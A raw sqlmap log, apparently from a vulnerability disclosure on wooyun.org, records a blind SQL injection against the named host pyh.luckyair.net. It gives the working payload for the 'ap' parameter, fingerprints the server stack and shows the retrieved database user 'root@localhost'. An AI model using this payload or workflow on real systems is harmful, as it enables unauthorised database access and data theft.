 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ap (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: ap=-3974' OR 6828=6828#&dp=%E6%98%86%E6%98%8E&p=1&sd=2015-11-27
---
[15:37:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[15:37:54] [INFO] fetching current user
[15:37:54] [INFO] retrieving the length of query output
[15:37:54] [INFO] retrieved: 14
[15:38:03] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[15:38:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:38:03] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\pyh.luckyair.net'
www.wooyun.org